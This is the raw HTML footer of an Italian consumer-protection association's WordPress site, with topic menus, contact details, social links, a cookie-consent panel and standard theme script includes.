<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item">Trasporti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b401ade" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26297"><a href="https://www.difesadelcittadino.it/acquisti/" class="elementor-item" tabindex="-1">Acquisti</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26298"><a href="https://www.difesadelcittadino.it/alimentazione/" class="elementor-item" tabindex="-1">Alimentazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26299"><a href="https://www.difesadelcittadino.it/ambiente/" class="elementor-item" tabindex="-1">Ambiente</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26300"><a href="https://www.difesadelcittadino.it/bollette/" class="elementor-item" tabindex="-1">Bollette</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26301"><a href="https://www.difesadelcittadino.it/condominio/" class="elementor-item" tabindex="-1">Condominio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26302"><a href="https://www.difesadelcittadino.it/europa/" class="elementor-item" tabindex="-1">Europa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26303"><a href="https://www.difesadelcittadino.it/internet-e-tecnologia/" class="elementor-item" tabindex="-1">Internet e tecnologia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26304"><a href="https://www.difesadelcittadino.it/salute/" class="elementor-item" tabindex="-1">Salute</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26305"><a href="https://www.difesadelcittadino.it/soldi/" class="elementor-item" tabindex="-1">Soldi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26306"><a href="https://www.difesadelcittadino.it/sovraindebitamento/" class="elementor-item" tabindex="-1">Sovraindebitamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26307"><a href="https://www.difesadelcittadino.it/trasporti/" class="elementor-item" tabindex="-1">Trasporti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bb4089e" data-id="bb4089e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76d58ef elementor-widget elementor-widget-heading" data-id="76d58ef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">INFORMAZIONI</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-328125f elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="328125f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item">Archivio News</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-328125f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a href="https://www.difesadelcittadino.it/comunicati/" class="elementor-item" tabindex="-1">Comunicati</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a href="https://www.difesadelcittadino.it/cittadini-in-tv/" class="elementor-item" tabindex="-1">Cittadini in TV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26313"><a href="https://www.difesadelcittadino.it/diritti-e-consumi/" class="elementor-item" tabindex="-1">Diritti &#038; Consumi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26314"><a href="https://www.difesadelcittadino.it/guide-e-book/" class="elementor-item" tabindex="-1">Guide E-Book</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26315"><a href="https://www.difesadelcittadino.it/mdc-news/" class="elementor-item" tabindex="-1">Archivio News</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-51dbce2" data-id="51dbce2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-aac9fb9 elementor-widget elementor-widget-heading" data-id="aac9fb9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CHI SIAMO</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-45d8977 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="45d8977" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-45d8977" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26325"><a href="https://www.difesadelcittadino.it/le-persone/" class="elementor-item" tabindex="-1">Le Persone</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26326"><a href="https://www.difesadelcittadino.it/mission/" class="elementor-item" tabindex="-1">Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26327"><a href="https://www.difesadelcittadino.it/statuto/" class="elementor-item" tabindex="-1">Statuto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26328"><a href="https://www.difesadelcittadino.it/storia/" class="elementor-item" tabindex="-1">Storia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26329"><a href="https://www.difesadelcittadino.it/trasparenza/" class="elementor-item" tabindex="-1">Trasparenza</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26324"><a href="https://www.difesadelcittadino.it/dove-siamo/" class="elementor-item" tabindex="-1">Dove siamo &#8211; Contatti</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-86f86ad" data-id="86f86ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f67ff86 elementor-widget elementor-widget-heading" data-id="f67ff86" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">SOCIAL</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-99a071d e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="99a071d" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6b4939a" href="http://www.facebook.com/MovimentoDifesadelCittadino" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-0f1c3e1" href="https://twitter.com/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-6e77d41" href="https://www.youtube.com/user/cittadiniintv" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-93ea456" href="http://www.instagram.com/movimentodifesadelcittadino" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-d5d6e0b" href="https://www.linkedin.com/company/movimento-difesa-del-cittadino-nazionale/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-37af4a0" href="https://t.me/mdcnazionale" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-2b0a55b" href="https://www.tiktok.com/@mdc.nazionale?_t=8rbSI9H7nwE&#038;_r=1" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<i class="fab fa-tumblr"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15470b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="15470b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-579e64b" data-id="579e64b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bbdb07f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="bbdb07f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Sede Nazionale					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Via Casilina, 3/T  –  00182 Roma<BR>
Codice Fiscale: 97055270587<br>
La sede nazionale del Movimento Difesa del Cittadino non riceve al pubblico					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf2c2ca" data-id="bf2c2ca" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-040e5c0 elementor-widget elementor-widget-image" data-id="040e5c0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="tel:800161647">
							<img src="https://www.difesadelcittadino.it/wp-content/uploads/elementor/thumbs/Progetto-senza-titolo-3-r0bzcsq7piyh84yq3rwy4pwyyxs0ziq650bfcbk33w.png" title="Progetto senza titolo" alt="Progetto senza titolo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-745d279" data-id="745d279" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7f75f21 elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f75f21" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						Contatti					</span>
				</h3>
									<p class="elementor-icon-box-description">
						Pec:<a style="color:#006eb8" href="mailto:info@pec.mdc.it"> info@pec.mdc.it</a><br>

Mail assistenza: <a style="color:#006eb8" href="mailto:reclami@mdc.it"> reclami@mdc.it</a><br>

Ufficio stampa: <a style="color:#006eb8" href="mailto:ufficiostampa@mdc.it"> ufficiostampa@mdc.it</a>


					</p>
							</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c190979" data-id="c190979" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8e052c6 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="8e052c6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item">Cookie Policy</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8e052c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26333"><a target="_blank" href="https://www.difesadelcittadino.it/privacy-policy/" class="elementor-item" tabindex="-1">Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26334"><a href="/cookie-policy" class="elementor-item" tabindex="-1">Cookie Policy</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Torna alla parte superiore della pagina" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><h5 class="cli_messagebar_head">Informativa Cookie</h5><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Questo sito o gli strumenti terzi da questo utilizzati si avvalgono di cookie necessari al funzionamento ed utili alle finalità illustrate nella cookie policy. Se vuoi saperne di più o negare il consenso a tutti o ad alcuni cookie, consulta la <a href="/cookie-policy">cookie policy</a>.<br />
Cliccando sul bottone "Accetta cookie", acconsenti all’uso dei cookie.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accetta cookie</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta tutti</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Rivedi consenso</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sulla privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione nel sito Web. Di questi, i cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e capire come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivare questi cookie. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="funzionali" data-toggle="cli-toggle-tab">
								Funzionali							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-funzionali" class="cli-user-preference-checkbox"  data-id="checkbox-funzionali" />
									<label for="wt-cli-checkbox-funzionali" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Funzionali</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="funzionali">
								<div class="wt-cli-cookie-description">
									I cookie funzionali aiutano a svolgere determinate funzionalità come la condivisione del contenuto del sito Web su piattaforme di social media, la raccolta di feedback e altre funzionalità di terze parti.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="prestazioni" data-toggle="cli-toggle-tab">
								Prestazioni							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-prestazioni" class="cli-user-preference-checkbox"  data-id="checkbox-prestazioni" />
									<label for="wt-cli-checkbox-prestazioni" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Prestazioni</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="prestazioni">
								<div class="wt-cli-cookie-description">
									I cookie per le prestazioni vengono utilizzati per comprendere e analizzare gli indici chiave delle prestazioni del sito Web che aiutano a fornire una migliore esperienza utente per i visitatori.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analitici" data-toggle="cli-toggle-tab">
								Analitici							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analitici" class="cli-user-preference-checkbox"  data-id="checkbox-analitici" />
									<label for="wt-cli-checkbox-analitici" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Analitici</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analitici">
								<div class="wt-cli-cookie-description">
									I cookie analitici vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, fonte di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="pubblicitari" data-toggle="cli-toggle-tab">
								Pubblicitari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-pubblicitari" class="cli-user-preference-checkbox"  data-id="checkbox-pubblicitari" />
									<label for="wt-cli-checkbox-pubblicitari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Pubblicitari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="pubblicitari">
								<div class="wt-cli-cookie-description">
									I cookie pubblicitari vengono utilizzati per fornire ai visitatori annunci e campagne di marketing pertinenti. Questi cookie tracciano i visitatori attraverso i siti Web e raccolgono informazioni per fornire annunci personalizzati.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="altri" data-toggle="cli-toggle-tab">
								Altri							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-altri" class="cli-user-preference-checkbox"  data-id="checkbox-altri" />
									<label for="wt-cli-checkbox-altri" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Altri</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="altri">
								<div class="wt-cli-cookie-description">
									Altri cookie non classificati sono quelli che vengono analizzati e non sono ancora stati classificati in una categoria.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessari" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessari" class="cli-user-preference-checkbox"  data-id="checkbox-necessari" />
									<label for="wt-cli-checkbox-necessari" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessari">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono assolutamente essenziali per il corretto funzionamento del sito web. Questi cookie garantiscono le funzionalità di base e le caratteristiche di sicurezza del sito web, in modo anonimo.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Powered by <a href="https://www.cookieyes.com/"><img src="https://www.difesadelcittadino.it/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script id="jquery-form-validation-js-extra">
var swpmFbValidation = {"str":{"checkOne":"Please check at least one."}};
//# sourceURL=jquery-form-validation-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.validate.min.js?ver=5.1.4" id="jquery-form-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/swpm-validation.js?ver=5.1.4" id="swpm-form-builder-validation-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/jquery.metadata.js?ver=5.1.4" id="swpm-form-builder-metadata-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/swpm-form-builder/js/i18n/validate/messages-it_IT.js?ver=1.9.0" id="swpm-validation-i18n-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/plugins/news-ticker-widget-for-elementor/assets/js/ticker.js?ver=1.0" id="ticker-script-js"></script>
<script src="https://www.difesadelcittadino.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"23b51a9f70","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https://www.difesadelcittadino.it/wp-admin/admin-ajax.php"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.4.1" id="oceanwp-main-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.4.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.4.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.4.1" id="ow-magnific-popup-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.4.1" id="oceanwp-lightbox-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.4.1" id="ow-flickity-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.4.1" id="oceanwp-slider-js"></script>
<script src="https://www.difesadelcittadino.it/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.4.1" id="oceanwp-scroll-effect-js"></script>
